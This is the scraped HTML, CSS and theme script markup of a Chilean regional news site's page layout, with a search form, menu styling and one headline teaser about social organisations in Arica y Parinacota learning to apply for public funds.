<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_28{max-width:190px;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_28{text-align:left}.tdi_28 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_28 .tdb-search-form-input,.tdi_28 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_28 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_28 .tdb-search-form-btn svg{width:18px}.tdi_28 .tdb-search-form-btn-icon{top:0px}.tdi_28 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_28 .tdb-search-msg{margin-top:0px}.tdi_28 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_28 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_28 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_28 .tdb-search-form-btn svg,.tdi_28 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_28 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_28 .tdb-search-form-btn:hover svg,.tdi_28 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_28 .tdb-search-form-btn i{color:#000000}.tdi_28 .tdb-search-form-btn:hover i{color:#000000}.tdi_28 .tdb-search-form-input{font-family:Montserrat!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{max-width:140px}.tdi_28 .tdb-search-form-btn svg{width:15px}.tdi_28 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.aricaldia.cl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_28" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_31{width:13%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_32 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-bottom:0px!important}</style>
<style>.tdi_32 .td-module-thumb{height:148px}.tdi_32 .td-module-thumb{margin-left:-0px}.tdi_32 .td_module_wrap{margin-bottom:0px}.tdi_32 .td_module_wrap:last-child{margin-bottom:0}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_32 .entry-thumb{background-position:center 90%}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_32 .td-post-vid-time{display:inline-block}.tdi_32 .td-module-meta-info{top:auto;bottom:0;padding:10px}.tdi_32 .entry-title{margin:8px 0 0 0;font-family:Oswald!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_32 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_32 .td-author-date{display:none}.tdi_32 .td-post-author-name{display:none}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td-read-more{display:none}.tdi_32 .td-post-category{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important;background-color:#ea1717;color:#ffffff}.tdi_32 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}.tdi_32 .td-post-category:hover{background-color:#ea1717;color:#ffffff}.tdi_32 .td-module-title a{color:#ffffff}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td-module-thumb{height:118px}.tdi_32 .entry-title{font-size:11px!important}.tdi_32 .td-post-category{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-module-thumb{height:104px}.tdi_32 .td-module-meta-info{padding:5px}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .entry-title{font-size:10px!important}}@media (max-width:767px){}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","modules_space":"0","modules_height":"eyJhbGwiOiIxNDgiLCJsYW5kc2NhcGUiOiIxMTgiLCJwb3J0cmFpdCI6IjEwNCJ9","image_size":"td_324x400","image_margin":"0","meta_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI1cHgifQ==","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_title_font_line_height":"1.3","f_title_font_transform":"uppercase","f_title_font_weight":"700","art_title":"8px 0 0 0","modules_category":"above","cat_bg":"#ea1717","cat_bg_hover":"#ea1717","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"445","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIn0=","f_cat_font_line_height":"1","title_txt":"#ffffff","title_txt_hover":"#ffffff","f_cat_font_weight":"500","f_cat_font_spacing":"0.2","f_title_font_spacing":"-0.5","image_alignment":"90","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"-4045","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_2";
block_tdi_32.post_count = "1";
block_tdi_32.found_posts = "19511";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "19511";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_32 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" class="td-image-wrap " title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6745-324x400.jpeg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/portada/" class="td-post-category">Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos">Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_33_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:15px 20px 16px;color:#000000}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a 